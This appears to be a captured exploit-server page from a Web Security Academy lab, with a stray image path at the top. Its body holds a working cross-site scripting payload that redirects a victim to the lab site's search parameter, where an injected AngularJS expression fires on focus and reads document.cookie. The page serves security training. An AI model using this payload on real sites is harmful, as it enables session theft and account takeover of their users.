 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7700c804c36026831b22720141008e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://0adb0052041460d18376230b0011001e.web-security-academy.net//?search=%3Cinput%20id=x%20ng-
focus=$event.composedPath()|orderBy:%27(z=alert)(document.cookie)%27%3E#x';
</script>S
Store
View exploit
Deliver exploit to victim
Access log